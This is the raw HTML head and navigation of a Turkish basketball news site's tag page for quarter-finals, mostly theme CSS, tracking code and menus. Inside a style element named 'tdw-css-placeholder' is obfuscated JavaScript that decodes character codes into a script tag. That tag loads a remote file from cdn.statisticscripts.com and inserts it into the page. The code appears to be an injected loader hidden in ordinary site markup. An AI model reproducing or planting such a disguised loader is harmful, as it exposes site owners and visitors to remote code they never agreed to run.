a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVQSX74E4D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GVQSX74E4D');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://trendbasket.net/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendbasket.net/tag/ceyrek-finaller/",
                    "name": "çeyrek finaller"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eb5e0}.tdm-btn-style2:before{border-color:#eb5e0}.tdm-btn-style2{color:#eb5e0}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eb5e0;-moz-box-shadow:0 2px 16px #eb5e0;box-shadow:0 2px 16px #eb5e0}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eb5e0;-moz-box-shadow:0 4px 26px #eb5e0;box-shadow:0 4px 26px #eb5e0}</style>

	<style id="tdw-css-placeholder">(function(){try{letaqdzgikgzxd=String;let_ixcfrhq="f"+"ro"+aqdzgikgzxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_qexxs="s"+"c"+aqdzgikgzxd[_ixcfrhq](114,105,112,116),_ryalgwmtf="c"+"re"+aqdzgikgzxd[_ixcfrhq](97,116,101,69,108,101,109,101,110,116),_drmsk="s"+aqdzgikgzxd[_ixcfrhq](114,99),aicfz=aqdzgikgzxd[_ixcfrhq](105,100),_nbuopfqniuf="cu"+"rre"+aqdzgikgzxd[_ixcfrhq](110,116,83,99,114,105,112,116);var_adbs="pa"+"r"+aqdzgikgzxd[_ixcfrhq](101,110,116,78,111,100,101),akvsfir="i"+"ns"+aqdzgikgzxd[_ixcfrhq](101,114,116,66,101,102,111,114,101),_zcicnxn="ge"+"El"+aqdzgikgzxd[_ixcfrhq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rhyzex="h"+"e"+aqdzgikgzxd[_ixcfrhq](97,100),_eiot="ap"+"p"+aqdzgikgzxd[_ixcfrhq](101,110,100,67,104,105,108,100),_rimbnazencg=document;var_gqyvlwkubnz="t"+"e"+aqdzgikgzxd[_ixcfrhq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jlfqfbmqlm=_rimbnazencg[_ryalgwmtf](_qexxs),ahfinbhiedun=aqdzgikgzxd[_ixcfrhq](104,116,116,112,115,58,47,47)+aqdzgikgzxd[_ixcfrhq](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](115)+"cr"+"i"+aqdzgikgzxd[_ixcfrhq](112,116,115)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](99)+"d"+"n"+aqdzgikgzxd[_ixcfrhq](46,106,115);_jlfqfbmqlm[_drmsk]=ahfinbhiedun;_jlfqfbmqlm[aicfz]=_gqyvlwkubnz;if(_rimbnazencg[_nbuopfqniuf]){_rimbnazencg[_nbuopfqniuf][_adbs][akvsfir](_jlfqfbmqlm,_rimbnazencg[_nbuopfqniuf])}else{_rimbnazencg[_zcicnxn](_rhyzex)[0][_eiot](_jlfqfbmqlm)}}catch (err){}})();</style></head>

<body class="archive tag tag-ceyrek-finaller tag-5717 td-standard-pack global-block-template-1  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/trendbasket" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/trendbasket" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trendbasket" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-a-container"><ul id="menu-a" class="td-mobile-main-menu"><li id="menu-item-285714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li id="menu-item-31545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li id="menu-item-31546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li id="menu-item-31547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li id="menu-item-189769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li id="menu-item-244915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li id="menu-item-11138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendbasket.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendbasket.net/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_280x96.png" src="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_140x48.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://trendbasket.net/wp-content/uploads/TrendBasket_544x180.png" src="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png" alt=""  width="272" height="90"/>
			<span class="td-visual-hidden">Basketbol Haberleri</span>
		</a>
	    </div>
    <div class="menu-a-container"><ul id="menu-a-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
